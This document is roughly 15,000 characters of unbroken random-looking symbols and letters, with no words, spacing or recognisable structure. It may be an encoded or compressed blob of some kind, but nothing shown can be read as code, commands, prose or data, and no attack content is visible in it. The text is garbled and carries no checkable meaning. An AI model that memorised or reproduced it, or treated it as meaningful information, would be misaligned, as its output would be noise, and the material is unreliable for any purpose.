Y~09&TCqE+0~xQ59s{R/J-r:znX/s5XQdK0U76FFszY&9EwK96;rBuzJUpu]0Nw7{IJ/i-R1{+J5&x)/fxJL:ID|(fh/6I0nkEwo6D_Nxr5uVrw9k|iBXRDq2SkU2tiN-k6(;{LVeWs-FAYqXqDR452LiLqu%)5hQ59hzpriLt}XSiEABnrAW0y+VK}_y~6DsCxk4NE(/rwf4IurODd;Eyr]rD}D)Y6Rf4XyC1rF@p}4xAxR6~x{0ro|phRXe{wo]f@eNLo-9QBXU{EB6tF95i@92xX)2zX|5h4QL5&@q|CX%1yton0&fQ]}e@R)nF(RI~yrSn1hoh{N20T{7@;K|~dFJEIyCAY:@Brh_LTd@(I^kRTI]nB~xX|iJ{OrEC)r4VnJNiJpD:%{T]qkQ/WFNi0Eh{pN4]7dQ^7LJkOyO2/wUi{IQuC~SkK{zKW:6W0qNo2h&5Or95Lr450;fAo)^qnns0K+;;Ku62YQ&TT)kz@20dyr4R{dBq_0Y|0ryOY%2}|Iu:5f)KXfd4%%2|er2/5Irusp|eWNYf0r2/(;wquxEtOYxE6IITz;E&WYEI|_EnBf6/0N(fX_EtBfhQ7fpty)0RxtAL7u]yY{-(L()(VQqB+rx&7-Kez(7Bs:XJ6T7/Y]t9;(E2%RWx;Ioruu1~e4KS-f_Et^xS/-_S}U:F7(rLoL)d|Yor(6_)BzK]Q~o+%Ar+ft:UsO^JXi05(R5^RdSwR40-WR^9on:(Qs5DQLOEBp-AB-]+-{K2CE|2CoEOXN+|7ooAKow2(;uhou}qBddf@62T@_^2CX9RCx]qeCR4rdOy6{:)CTKA&65Jz@_+qD1:d1s4^r1:&yoN}Sw:J^oN~e{e:&1puLK4i{(iQRxw]zotxo95|i7}/0w}De15_-o~7Fs&Vo/hKE|L~n_0REK-@2X6Sy0idKT5R^oid{{77oY;;V9Ityk;KF6%~:9CW|r+ruruwTs_Oxsd%q6@//R)nz7nXD4ktrW{]0}Y]0/YY~Dr@on4D]Xrw9EdJo0}(}DYq7dV)TJ(A^rBrd7ID~Rpxdy/%21RwoNh%pJekz)7;6iIrNrr]&x4D2]zno_EN{;I]~oeu}Vru50e4wdy:uY5D})F^T)7~o6TkW%~56F54x_9spdr]YDFE|d7q&FSK);t/U&d}kepxE}Fq)e)qN4D}pLTQz(;rrUYo9;QK_((WYOyK%6Sx}IeQVuyQ(kY+oeNK/Ey1](eEe{Ew6~-0zwrrI6F9k|-0;9wp1DE0J+WEYz/V~WX)CIO-Nd/&~pnwFD]:@~+SxUhS)TWTTV_xx]SIq^ThrAN]Cq4q_uUDX%]]T{_kpDq0OrWxppOExR]{;&WSIW]RER]{L|yAiUUEUEpD((59Ry(%WCqWN-i2@E|)6ityk9Eut(CWLTNEy)_s|wkQu:5Wk&-Lr5k{_k4ANUio(;V/6];sNpio|zEw0L;E6qNLh]Kr~^wuS0XFt{dNxTwB}Oxk6KJB/7Oydd}K4k_V)NVCIUNJB:s(Yy@0t_sypyYY2FIh2FxL^|tqp}|CqTx@%rk~_~Yn07wuW]0K(-f-)r9rf-ERO69rV;yWRCx/RED{z%iL^(z229tq_1U/V(r_2iur:A|q01%@%%7t^ID{yu/&OuW9xr-9;quxxe(K+(+^RkO^A%d@YE7x6&/9;p&Ew^E(xEe~%+qDoE0iXE76-I~iyBi-R~Wp+rz@SVrhsxB0dk&(+EJC+^VOrSz]hoOB6(VY9th+T%kyLOOJ+CKroEJOeJ9zCkII;W:y1|d:6_X%;kw9ReW++;eiuCDOx@o@^T5555x6e;__Xd:OrWNrzyk4(|zypkRLyWTCrekEOXyyB_xxWze7KxUT0@/q+epNwIyB;}i|];5+wBwY_u6FFS:ydxiiBF)nTQBq0E;_Iqo%K@siF~d)hqOA+Apur%E:DI;es:Qo~{w+Fx_5~kz)d%9&+2RrW7T^2V@XkTBEU-)/;6)uwQ5Y;6eX01{xsr/(rQ{II-]UAhIDq4i//02qsAsft(hxR@zA}K;;6TR9utR/iYhp7hQ(rdWBxRW-rp}pqEp]T{zzY]/kx)W--fO/Ef69k%L0Byfw%JREJqxr;uCSeL|_){SYD::idzW6xy;]+~dKp%OO_JpzCkLKJW+~t)KdSTRDhi|wsDiY;-k_OpY]SoonURt|5s_9EdzxOTWuw]x:Rd0yr1%5e:D5~%|ttkJ]iAhxTei@;W7+5)DIR:@n/uCw5f1qALweQ-~4V1~N]h9;f+y_{0sDzBCff&S{51)}qURk@9Bo@UN~p+~h)e;wsVyEA&-1-OFAJqL^ek(@VUuuR@k9nKU++F2t9p^2VD^Ldd++J1+FO~_r7/LhuW6/2FheDyqyAfup(|n~/p&1h99Skozy_I(ITtBhA@u@W&%9}sYFUopxn_~7Sf)^_S%&pFFkVCYS7Df6Ei9Eq+ppeB9T^kpk&zWXTud1u@W]O1Denh]6X52Rit{&d{p9Q2]~D-T6DW^LxE:IB^ENhdx+&pyUxE)VI^p0u;YryA+~]qU9+:xpw{BrxOf^+^VF2i4ts^]zT|ID}fKRp]%IxyIYQ2twVRWNtL(||FKEBp]:rEWu_wCdqSCO:xk_wAxNi-ihe2dUxW|k)EpWhEKiyIBfdxwuthu6@nI~R7AWI0XWpyU}FEryCIpu|i^E~q/@U_:SpE&B-q:AN;uT}5/+]xoe;AJky^op&]6+I99A-Wrq)x;;FDIw;RBIC_d0}422OEwi;+pVUkS+r4D015|sB(u}5xk7su9uNR~O2)1SBI&79YeuyqrYz6{~TX/0|Txy;{(ydJYQdp2IWNy1s5NWN%]/^Eh%4^SY1-Is4%K+KtDqVprACw7InOnOIukd9//in9//r(~r0-O+rdLEIkQY|kiW+xurCS+r}7iSuouIx-|2xrBrwxT^@wI+0IRTL:i{OV^DxR^y{_i4&xVwK1DpI|nTE7;_XW4eqpxE7/pi@xyL~^QnEAJ;:~t0/O6h&%IruQqoiCV;xOO+wW^JehpO^y6DI(kyWWyAti6]J&D/{BXLS0dU+ikoAxAJ4i:B-R5tzyU{@d5iiA;(fz~wq4_^WRh6k-USy;Nu;xDN}9UC&+_OyrDz_EY1CxT({Ro+x~4~(qWDpr9@Yrk7Ao2_siEOuNEWyW/r6Ip(;}9u;yTq4pBhy5hsINoYusW{^w+EAs6E6zuXUo_FD(h&^+XWy&0EeOdDC1@1VFQ1-;WX-tJt^X%|1y;p~EXLh^h4@zSpxuu-kpeySK|JWIheYWuux7u|p5xEoNr%(^|AN-Tz(ELz2sW0p^}OOY_Sxu2;F_UA46Ih^4(KBo~J~N]fKp&:r&wk]6OkS(9uAW6h2~IAELyii0RF|+DWzAJy+L~L+6rue{OodA7]keYBOB(NR+;XLnnsz|LYQi}Dw(nTWkw(%nopKrdunxC-Y:_N9xdKX6ukkophCTiD-AzXxBxVq&kn{uK-~DOpu2ULrd@+5]VF2UxestfwRIWQrQ4sBykSqrR6X%ui2kp0hwxk{pLuV+CDYU-RQw|&6{sDqCX&-6RC;&WyJ{JIe4~WJOTBhE}9@~r4{)O-pOStBF;V{ok/_;(uB2FeRKouu^r|WW7(%7WtCh)OdiLp/C{p4ot0r9YALB:;9erxp0zJJ@+6Iy+TE-DqkLy;BsB_~AF:uix(-y0)N~e}5B_iEkzNU]TqoqqxkQzk(EWLq2R6_CQ~R)fprBqEEe/}zzVR01&6z:/4]7ATe2t(2:KBnS6IK-}4fyTrND:FIuT:)pRAd%{i]A6+EyA)@qSN5WRr:n^ky;~qy/JTL:wE5r}fT&_~r^K{r{O&tL|z;1fpAh(eW9OAd{4~Jnrq:fCfzY1WW|fS-{7DLR/;w)9]t:LhDwWXoJOF2{~S~wE~wtr)IU{W}eV{SqLqyn}DCd@+wF4uh_pId;O1u{7)ey%%/^EB%uLh7Sr)294|Wz9/hSIi4Xd+x+p{^]UFx/+Tr(hLyFO^x{K_nr;KV|o(WOF^k0tUwNx4{]D~i4%oQ;Cq6Sd~)e9A(LsXsTL1R02Fd5{~C0nTS^:5ykOCFE{)p+;/oBwnNwrz{:JDDQB}iWRzCruK~itkV5Xz6i)o9UWF5}}W7w+V/&C5)Y%qBrXxyIQ7tf6_n55R-y2XtON7/C56B/RIi-TI%rN)ofyQLp]%-]rsX(hRt{OLR-~ikhNzTywWXw7EN2Tqq71E2A%1tBzt1eWn;S|qt]}UiCDWrh}Voroe{E:6rrO(]7o%%tTr1^Y@(_pKV+Tq;Yq0yUruC%DNh-CNC:1yw%6-I5Cq&DDouIyWkQnE/94ukxuky]r~h5/rO}SIEyw2d2A:O@u2]J}h^/4edOE@r~9&tfJKDuV|2&r:WidKC:20pro%wJ7;DE/irrBVwrzWrUSyW-+V1Froe%:5OOf@ykuFoySU_6SN}6id5;pX9L5iX69X4yIA;Of_nWEDOLRpIrYhLxR4t_qkEiLpFrYk&Eshs6{KKS{p@6{Y2_I+&LI4RJx]XS{kskW0iW2Cpx2+YD~kBpohiy4y0y4wUzQq7Sp@n;U^SSwy{pUppzOsDFwy;E9typkIupnIdyOnzyt_/69xXr4z)6u~+rnChOt~5Nw^&;0~|LyeFxw1kyrIwI)pBxX{uy/BI_k-up/~E~EUkuE~^4E~&REyiW/BTL/NzJEy7WtNE::2+zxO@_;AA^kfUr:LiNrxfxrETpN|Wp)tdzrL^_DB_;tFJpkULhr4/k(dV6fIWpr)i9/ppn0p~rBDB1o_0xIpVt02)QtE;WUe9u569;)I~^E~h2+u~4{yV;Kxk-6S(q4]}XohVWzO]%O2s{WDO(pRo2WFs]0LOeW6WD-eiN{6kR6DLK|~R2JEVsDkk0WLThLX7KpICV)Xi2nphC-JK5-e6{(zWrxI%rtzr(pk:yJ_U;ti+||wOhit6^-pwirO)W-x4TEe_Lxx44{:wsSruWOh9Rpr_ntps/Ip~hr5TXK_7e6NWkp:2{php-(N&qIREd(RE:SRETLR9qrh2SWTXt)ziSDN)SUW4kdzdAK:qEy;4{OwIi(T2&-WCfrr|YOu^iOuJX0L{wIWi6p6}sSrIwDR|(o/{F;rydsTJsYSI~+przsAEksuun+_zFDdDhUYS)wLKVuTrV%CEUJnrp))+(9:B-U6dD9kIudKy)k:R/{%BE|_~Q:057NVSY+YEYi{wYw%w4ywxf4TCzx@rA1uWrqor]F6y+sy5;k;nS:1zwdrTkOKW;UYIWk%x7Y(oxE5wyR+r]%yWWWpyuh^I|SI1^+2ypWEW6k_Jy+TWYN)EKTYEK-{{6IsEp/+xpk;+_YWRXF1wq|pySEKtIL:SSzkyQ~@T^7h+OzItV%rWTtDS~WwrdUOpU6SyQ~E1AU64VUKJA}YxOEf+L|p+L|;rEN@xz(sE50_heJYLpWrWiDCWw%(Nurre%r|26wF+4ILnI@EApRB_:e_wI&wR@&uN^WXEI{f:LqfpXyC|uy]90IRX~kxF^IwC]9dfz76%x{W^i~]VEWY2DWYiTFu+:](QO]t;LTpsuxxft97U4x2^xi6;Lp]kr4siWh@_TioiOOp2WroNtNy9DEV|T%iI6EN-4W-(k@uABn4_uWLCr_NE}|N^};SuWOow5+qxiXB%p%2Cyxyrx/1/4;7RCee5s+I}4E2&WdDErAXB6kQTy(k%zC:yLXV_9EetJE^iWkr+DJ_YSA;wpufdrxfIwILNL6x6p}-Cx]d_pteKytzupnu2AIunVExeV+L14I|7w]|CxIr&9t]|LIrRq@25F0+A~TIYAh2hAN]}soTRV]SuyQAh^R59]0]TY)|uX]FRAJ~D9KXu/Q0I7JEVsfA^1FA^/QA2rNAsEfAsWFAsyQAs~NAsAfAsUFAsfQAs6NAs^fAs:FAs_QAs4NAssfAs1FAs/QAorNVWEfVWWFVWyQV9ENxrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4o5K)N^4h4KF4+LK7e20xwxhszyDs~O06|zq0dQu5|^X:YiJ}zFd5A:4fX@fIz6%L/V]6&s_Ozf^X-LD|e:qstF:s)Fsu}tOqtF%1&^qs/CfVKNiQ7_0;}/pVyL@4NX-i~JSsy_t9CRnrCwo1{{TQ75J7XC50+1;FS_+LeS0Ay}:)hR9F9B/Kn;zTn})uCTQonKR%o:p+^x/s{NXff22q]x0KLVCAYRt5}SFs|oF%Yd)])B4&21]/}7KQ5BL%YXtXs1422KX%y~Q~sBXN9-IE1|~7L&/d9e&;k94f04QzeC&X_TLnn(Q2ipIf&kxTE{B%utrhAC-ry{5iWx/{LIqBBoFV0u9O%{f-pBYQqqhf1DVqW2}5@qd67)qJqD{}Lr|K}2|eB)fh|p|:FS]yDDi~9xw{T_6Vre_|Uhz]eI{WqpWU}Y-B|)nsh]nQ)+XdAA&xyCAU(A6D;};Ni]UnqO@o{)F2)hV~TzxUinJBO&}^U/fNU7y6}A~RJ((:uqnFVJJ-d&&JixA_tU4:Vo0%y;uU+O]ff%EQBrJInA+kW{CI(6tTNzNQX)9}WJKdV5O-SU-rVFFN@wxo~I^~kxUV]A~4D-0^S_N&/~;]NSEOzd}x}9OfqVB&K:ffU^@z^:B0-KkV7U+0%]_Jfy]K&Bo4p2f5qBT_yrR(7A79uDd}F;IFB5:Lq6nid7h15+:-h6XLBJ{+6h^qTKC)Vk5|(o2|:|i]y6n;uxYnS1AL^&WAFX7OYA)xsI90:VAVwz(2&h0{:Q%FJ1Xq:A)w1_Y_fDLJ:@f;tsWqU{WDkKC|;q@_F%L/rA@})1}N]pFFpXEtnQXxX_JJq@+F^|-44|Yn+RV1k%4BOiJ-xE)BtTx/5}zQC-C~N^&6N^OfD|4+tC|;qVEJL5^hr;~2-09NYxhRSrDr@r}wth5Vk-Te5~kw+f_&CSRqdz/VrA-1^/{}B^/9nx29eEJLkfSnN(pR(_0~4%J0A_5Af}~JN6eSXB(~IL]IhenkD]wKX}h~^-0Lr{]|(C/:N]&J7%Ri0qw72fyF11%nkNJ}]:KKVn]tF(UB@~N}tAyqeI}dr|V)p/-{Nit}KdW{_izC|s5Ot7ifA);10k(QB;pD0A@Q_uXheFDQ)XA_{:nV@VKd6Xh;NhxExqre/Y+nBKNu|Cne1Ie]//^ne;qUOox;%K@&eyr%)2V2E~4eqyznL-XL7AfW2qIsp+k0VuyOh^xWFo7SEI&Iww;YrW5%q(yri99xUu9LiCTCLUu(NuW/6Led4u(+;+n;nw90:A|6hqEQCz0itR/%:SC)7KVIr]L4p|FUsS{OhJ&swzQnUf9xBW1x]U7&zqDf/oJLpNi:WiV2fQs+xL(t~16K2zix9@rBtz0BICw7+IAWOk+INqzy+SryCyd|xrz9I|T2oVRo(DR;]us4R+5LIIxW&:BC4T;DV~{ON+tViFB]xd&d-4xI^t-S|x/DCu4NIDrRrT)-h|6Ve0)xC9({6x^XWhp+_OErxqzz97nhpfw1uWq](]pSio]+}%2hrA9p6ru7KCn;r;A+qNzqr9k:T]hdWU6ydB-L-@OV+p]Erzu&IE4Jxn^CuWRSW7oWT2x4W+J2|2;diOOfV}(IBeiShW+9UE0&~(TJF4;(F}Fe/~:&on-uK@LF-:qS|x}x4]FeEpEWRWWYk%_;hwQVNufYV9Wz-Ont:kDJ]s/-|/hkO+qW(T:u:OCSs_;EJ/Nuw};1+E/}~Uh7/p;Szh0VV^_n]rwUfS1Xyu4|wDIzh0)IrI%VIpI4orDNx@Wfiq1:e7oxpOAuq:]ECTFz7NEW2s:izEJB6xO5z~-Fh@k+;E^ipEEnqqq&]T6+xYh;&BSV^-|yNwWyTD/-y+AqCTV()yAq|27qA+1&WTByUKO%6TSkh0BDxBnNDpy-;-~Qw0kL%yBwAFut]OS:n4AEL6E~LApVLR44IB:JR4JXy0p}OUIX4nk^|e/tSqnkurXxWDqd}/{u65q/u)B1^Tq_DDtB1S5&^)4dC44-zIrw{1zYi79d|~pC}+hhphRurLN~/zuBEDYsyrIoxh9}pF0%sdEIkt9_B}CItU]7C6AfQDLiF}^Ir4/rLBYUiLCrLDdDo:i};Aqxu(pW]FBq~D(5Lf4or^WoO+&wur0:D]^/uQt)SS@FN92DQ2kw052Oq&sxwYni/xkEWW]rLB1@)}%t:})Sz2YJwy}xL7Q~6RE:FDRrBxoDiD@WW/1CxIf5hs)sK_W@u+YQIyu_&w&I@+{QD1/w%-AQJ@|Y/%}ttiV&wVLhr-IqIrWu-7TWQ_;6@+10qO%9xL_]%s:7ykInzf_XI}uE2p7/NY(05Nx}rAWh^otrk~B()d/TeJE-uxtOOTuBpV}D(KQpppRdx|&}(A@~TEK_^2W:itK6|w(|szNhL&D6Y9y+%oU(:]NpCB{pr~Dy2nIEI;5AF-4O6x^;:0V|EzUO]WW~(CIB-IDrRx9dFVuwpFwwkF7kkwI@E&u|Sr9BruO5qr]]/otS~UfoSx;5ICOyy;5WquLE/:^@IzN~u0&2d:nu5pOE77tz)rD2UBQ+@nE57R+y}Y7~|KeUS^op97^]+1AtL]LI9UeSO6TCup^Ew-Us(}5fK|Vid4KR&VBLV}Qi}):s@TV--&nf6%2~o^~A5)W;D;U5L-y(FoC9f&-fo:iw/6zRY%BRfWu4SreF-|nT}1&zwW]X^eoK|S9Np12/WrfooTVJNdL;|if/ELnd@pNknU]-dK&7()I]r]nCiUd-(4xd4;wpyFKn}VuTsK4r{_N6n92d]nRNOdkKo(i]Y{&sBWI51irWR:&_]zDwh1L&_~}yR9_T_~rE-pe/DEwKLAW~-/euyA&q&]yC^IuFSxy^V);ye{^U%RX29LEuRL4fXi|^6VTw:sOS402FE2TCUrXx}DwN{IL:(h9zQBX9X|BiQ]6er{f{%i)ANihwDu0CW5B]R:&^_W-u5;Eyr4Fh]}^fuQ:n/X7qq)@e0Fd1R7Trs1tyVpz1)5FIh&W9)yWfB/@1@-&h0)~/kfBC/6;FDE]00F5]}C4/Yr|@I1^Ws2@{:/EkBVqTFS+{^%nu4)-~6z5Un2wf_]wIt4qr)~]f0IXEyi5fKIX]O5{fNOLI|94BB/rA}-fE]us-B0Vy|Dx(B&)WE]9Wh}nxxO{f{tzh{tJh}y9~(09f)RRB]RnA5;+pEW&UT}5ABiiu5_Dry@pf6W_U^u@usCC(IyN(SSSA5/1ufu^]/U&]Ce(hBf7u%uRr]{7fQ9&(~}nUR)6+C1(f/zTYku:Et)hf2INBWW((;qkVru6p^It(1S&-|LQxrx}pfATNX/Tu7e;EBE:h~(JIwsw~zOhiWN/E0q%y|](xuVeQhdSXu-wBh6B6he0FpiEFr7y-sY6/OpLA0p4pouWJEhWh&6^@@wosqAtfAhWF}hE6OE]{-&EoWhIBhh|Uu(/~sE5koU@]W6DIhhYOuYyuDhfRq6SLqu9uopw0Th0zBNzz2hDs-pw-RiC-RrxNO]~^SrNO0AJ/^6W0Rf|AReEiRxuzTxN7OEsLC9SFpp66O6UDo)iNVER)96CKWhAFOfs6&h]OipNI]7s)&hI1~wS1}fKk-(OU^)7%r-o7hf6_Rhuq9d@%s-}dO7XFDdr&u-0F}hY%2h&V2VyTVC+B}tLtAWz]ThDR-9IOW]r7DkE/2C&Au6B2uYTWo&4YRChi66()/Us40:+kNRU]}Q}p9S9(&OIX/SriDO]CKzu9f~-/AqVyW:UxQ@+rRFsW+VU9Vq2h-V9y]OIF+i&21{+EpT~|hF67f{IyU-+d7}D{oS-7VB~NLz-01EI@hU~&(+E(FKU+&BI+I{rQ1i|0r0+(4x~iKUR;JR2Lq(+7}RW1]As4kn@}w0+BXUnBUrI~;FILFfR]zn-Q}}Dn&-]}di~r5T|@O_u+S_]YnIAs(Ah+zuUWIu&V{IsiSRRC)YuekDrtkp+fRrIA1LnfIL+f{:U(DK~NXSu;{J@w^TxB2Yr@U^Wt&{]pV_~uzQUDVDV;~NV@7;~]LhJw1(+0xLUzk0~/id~zq/{^tq}Sid]p9-K]n(-he7~WJnLB|L1rNLrSU2LY9U4WeQ)z&wE-Qt2V;;Ck()4x-;iEWA:Y-;N^(SLSIiLVf]NkUS7A-:~S~_Fr;y;YtrQkU/@(I||AYN&kInOqse9U/UqdB%DxU9@]/%QIA)K6y|D]5r5W-zt^re)EN11A0((]Nenrwyzrr4Wx))Y]XS56)7+S|/OSByS^S/&;+Cy^-}oxdwUEtxKO~s6-E_%x(E+Et1~r]5k6hsVqfn&fANAkY]:Et{AfFAQu-WpU%|rA_/fIU%q(iW|O1Ltx6ttO_;h(On_ByNzO|@Rx)h+Ewf_zCf:E/t;uVXCSAEu+Du+OBNX%nCLTUpO5]O]9oJh6RSq]D-D^KE]rd-sk&(J^:hkU-E]u:qtYo27}Df/@rJAL-u-]@J:yn:UwqY9w2f:^Jxo{]r_xVA4Buw9k26/LpueFSr(qo]^QEk-]diLn-Ess:Es:dEnn2]4S::99hApT^^4VRN{9+]t49rqBs]W@K2EDKYI4~^7%DEtOD7/YWhi+^qtrrf1no52-s:BSDYt+^JIU~E}RK:C}^Eo{qCQV^x0Bouu@2x@TV5QiJC%@IurxU:2r^VUxBAe2dE&psJIWp5yyd]6ozk9Yk5k:J5y@:EQYRJ47~(sVRYCrp5)^JqD^6L24J)KzAq0:RC_To2yR+:)w/k9f}hoBDUoRA69zzn9A]Yd-oFqI~zhr;%2f~SkF;Y:Q;6V6EfhNwkK]DqD|K^rF}E+1Q(rAB%KINYs-}WII~x~92627J%2n}(uyCA5E&i@dsW2i~I)tWhrxKEUTWx~peBEhS06CEns-p_:J/N:9Yh2p{^-A);9QfK+61StpxOk0}DV-Kdz:x}5;2T+@B@)i~xnAQ}q~]YKO9O-VfzK^6T^-pSEqI%KSxrI~-x9qz+-/k;kW^NDI{rR(Ck|q}xuoNh)+0Six96h&w;~&x]r&KEr&xdozND5poSI~@~K]yf&tRVhE5VV_tz1qy}UB9yr|@YrAD}nVA_12Q{tDsI&(u/D^nR@dKOYFfRsV%s0_%p@UR/}r9;1h5W+U5ICx/ILr4QO_1N_k@N~ENCiE9(rLY+Sup(+iFC&kssK:s}Rr]0{dXss(]I%F^NCL~(FfW)Xf%QD6K6yU%6;dUt%(^(wVyf-wu~FFBwz:Ku@x6/fu5y6Y2Oik^Ouq4p9(S^q~wLLNyF@xR5i^O%^_CBy(9__I|}-rxQDIu~xx-w1+prQ(|Ki64f/_OLTJCf_7ryfdwVthBkt]s17::]_9r@p^UUoF)yuARVwLILn:hu)]B-TDIFJ:kS^B|oqOISxYEkD-yI_r^_wUo_XdKTIBt;eRI(px^)z]ke~B&kxuB4QB|u;r|6/{hrxW5W+TIri(tDxOC]xhIx:&]pIQTREY:Rw+5ppQrLQYpV]7rq7;&6ROzVBNUqwuS5R-~u7^KS^UyE9_9E{e-X:rtuuBshpt)Eww9JL5Apo)2&i)9UCJRFC:RAe4BRs%L&yVzeYU6+dX~-CRuEW}{EQByk{7zWrW{]rspSp4@WN1KT|-Uu-/KRpTuhqJ{4pF1:JBnxK4LX]9D(:]zEkhW:^Vh)d6WDp+uwXez&79yF7FI7A{uFSyDhO+5X~U(J_hzdwC{RsWz]F24N4O}0BLT_0LufN+(TtW44BeBTNAR4dXux&WrrszrrsS|Rr}Ixhirrp}DT-K-RNe|TU/{:u9/5uwfU)J2%2oCR:BxxItyn{WBp)D9())ndOL|n2UJtkpkVDff@InAz1JF5u(I@sn}Ns/KCuw&U59tX9CJDJo|1iXp~(h0nIL1L~htLzDpC){@rAFx0(@q{r{F5f+X1-@kT~;&;te+i&444ur-kUoAY5s7F{]wO9Rre~91DtsF%{{&%)~9/I%I^UI{h5A&yy/_~KF:7zF~sd9S:REDuD_]uVsK~uJVIAee5x(ARhUrUT(EW]i+tuitEIt;Er+QzFF)+hXUwu|B0xuXt(Isof+n{DBI{rAk_C7%%Iwkt)eS7r0zKzoIL)K)kQp;odwyAQyiz5owSIL}WfS+;V]p0-%6/4JCifC&AT^UuuFsiqAF1(u^XCT6S~OiykfIDIA+]6yAQL]|L2y6(99W0LDdFUL(9hw+}AyNJfwN-u|(E+r|u;op/4uDsfJVC:5(Co:piY@0}2@hw1ki6CIt}W0I_Ax@CKVQN(kQtq|9FxtzdCROC6LIktqFSdqBC^Y}):7-kt2YE;s6Wd]BD5U&K}E1I5N|nL+rCp]X4+6VTz~XL69pXX0TB0rAhLq1:9dN+2^9yn@x1{DI;QXBEnoVfirrLTrr;+_4VdpIznS|@)2u]fKfV/nq@q)IV)_KffuRp&X^/dxKEUOts57-W2J@X+OEWCkYCx)W;@97fx&Ou5(Ue9DAR7%60i1kL7{Dq@%u69]hn+~~x5DQ}TLSsE;~-EfzD]p&n|f+n-fFEtqpTpIh-6/9XY&9pO4tAuhL4w)~U2R_nJrnD)%q)AL1D^Q;Etyz^Y7fE;BF)90VF67d-R_VOOY407efE41;N&q6N^F~TuOQnwI(fe0Q]Ix;]y/pr(Op]NF;]-qIEsiDkS+LKB]0oEqRq}E%x{5+2WQqX|XUqYXtnX~L:^N1f@&)V999n(:9&yoD}IJRFY0D7R&dD)E{EtN{(NiAKDi~xDFtLu:{q&]s}7}p:%o)}BL1qyV-nTB^JKfN~SrBNCK_e~B4U^_u07{p4(@(XQVY]yQrrwwpxeLN]N2/eXyYBu(+IEA:s~d-9hd{0eNszrD~/^)OF{1q&I7W^1JxoV)zUD]kuIF_J{Q-d2exwJ5Q7WUR+};sn&)57WUrzU]RF/BwD(/^_sw^&9QQks%JT}|d5&txU_T7-~2;1SexB_6q-fJLW(}xfAVhWB-}O){n1Ke^ChIrown;EY&/E;E+9r&xoyKQ)2y{S&Kr&f&n%yzD-]~T0r_N2Ru(d&eSY/IU&Rd+u]qpeRrr^s1(;@p+e/ODQoN~4dXTe_/LYR;_)5SEodr;_}(wU9x2477se|US6f:6oFO5//7E5Rd4QI{y_e6W5QTe]YJ(9n}ohn21(k7OyrX|JFp+SfK(C1VY/@{IW|J&-e]^}x)^yIdUU&DrOD/CYfneAd16DpT/;rpy7R7wF}w-s-L2^N(A;/1@IIyILk1QW}CIoEkExI/YEXheWxT]u|y{6}pRWp-tkxO%9W6Ds{f%]SV;+]qiW|i|W{^SUN2inB_-yV&;N96NowUYXzo+^s&Nn{{Oi7)ATI&izypOf-r(Uf5BK)nQKk)Nk5WX6iK2~:{(-9JpsQzC_5Oq_ft0T5{h/s)u@_BIRtn/UUs^E6:&:dKKVB9:{pOy}F%//oIVUUJBxkwEEr%xBN50Dw%/6~2YKSpDr0zk/TO5JJqDy_7e2iN%2STD(SzCOqVXUFsdQVX-+-^W}XUek/%X7}N2xYeA0@YB:2Vk-N&)t0JRnxu4DU@}zDJBDLVC(w}dU}/0X)56^SV1}XX)7DYW;QB}~k/nfL^X1u_ik+hDJ0W]+rKy0eJoOs&%4d(X{w~x4hDdKt%UIq_OOfhWI}r46}zt1BEWWn~DIpJJo_B@2&:)+-:sOtW5;~xtr@W7Ek-~rz50SC_r;:;p(::f5R4)wKz}pXXI:iXDdoOX19|~E(UQp]StyyU_/k6n+eOtLxr&^/J29{Sr_0BrhU-LKz9&]tTiIrpsID0SS{zrpSWxY:CD|w||tWpWi6pEWWIsw1Jk^4q4^_:dsOiu:OoOfr4R|K);k^z&;XhLzLVCS^w/Edih2eWz;nwiE^rFpJtou}z4y9@~_x_Ek@{nQFD)TS/CI_0eO77y-TO&DdiBCwzV;pz^F-U:4YT7wkxA6iNY]iRNWIf7TKdpyp2oR{DT/4]V|Vd))UdW@fREiuF:N(T4F%7Kue|]zKorKTypS%u_xzEVs(X(C/UuA}@2224zWYQpiY_oOKo-1:y(r(Bt::kzTLVKQh+1T{6e5;;eeOiE:ref7OwouD|Kku+OXOyBB%D/z@}fExU)w)WrqqSJXeVp-]^OiET-Jq9WroWyzkpEU@;V%(E@V/:xWrhi6Fyp;__{)UU5:d:woks1EYO7~eFUCQ@_5]z&}zs_-5J]hF_u/@QA:DW{()_e%u::C2UW|IKWn/)LQ;9WrwFR9}+hhehBhzO6V]wE+entrxnNW{h6u^AqBtV;NQ-}JqotQ/&tC{Wpx;BIRCDOh9{dqRTzRS^66z~hUQU{(n^C+VS+ruzK|~FDYXN^FK^Y:0NL5IC|hVxOSLr;6kK|uLS5QShf4Lp~CfR212/OeI5kQ_W}T]%hoNW@zQFs);(rK%wKR1:s-&qt%z;{;p4_p%IYF1/+u_|)W)0]s+X{{s%qz&xw{JdIyK;VzECRyxu9Tek&5e22^i-IpJq4rr)D|wq4670;B6@pK--sIuL-(:w2OTE05@CQ6u1~XwY{sRq]]1}5ihtrNX{_h;D6tBy4k%XDUipIndWfVo9Y72-R:QB}UB~+Bq+xs6tuR@4eA&75Tz0dSJS7)LDp9;qyUF~9EkxE5]2uSF{/qhxk+Tohu]w{~/s%I|2]]Bizr_~6]1s-EXS}Li-1E(UeT56|LJ^D9}ohA@y^Yu~%1dNnin_C0%WWqih0d0B50p/)^CWXpDr2YB{KprIwRi/LhVpQIRur&h4w9^rWI+z|qzIN-QiA7Dpu)0SER60o:B~eW2]rL%:SUSO+kii6(6x2/;+ypJ&]ALUiq5yEWDuLSJx7/kI+_VIyXdKpzdFE|o0JFEJD{wy6:9Dt+E_t-R0Kfy(Q:iOLI%9y@:uiTk9/QSy&U~NrOYoAWqu]r~hV((Oy{B-Ufr1_W]rhq&1;^(n0F:{pAuz+%TxS~k-]zsW^^-~u%Sqtpr-0Up{W2|UxhnrndVyVotCkWJ)D0xB{DE;Vr^Ui^XI2U-+S~xAKT4f}-Us1-]Wr_FkNrWUD06pWWzBpouOkuKBVFe4;S9eRow1^IKVhE;@~1)qp0DzkyWA(QxheBF+71wSiY:-+Nu;x9nhOyO2dx]i:Bss+4BR6yCh]+z]0YSu&))qt6Btq94+yIF2ERUIA9_uwTN49Ofp4]I{YJ4DSE^:S)z:)&UxBJtuI9d^{EOVx1Wzqk|se0JWD:){WN2-4uI^ydwh;I2:5/1]UonoN%)~9KW^}YX}+:SLkAurXDIdfAOJI~/IJEDuyo:rCr(IWrCEu:L-VO]-FiI2SU0xEh6x6&-sOIsfDwYr066qrLNO}9nquCYnJ&]ynEfp{Y]C@NEVLu{E5|9(u]D2:-661TkFYzn&NoJO:LI~J+]Ti0r@R7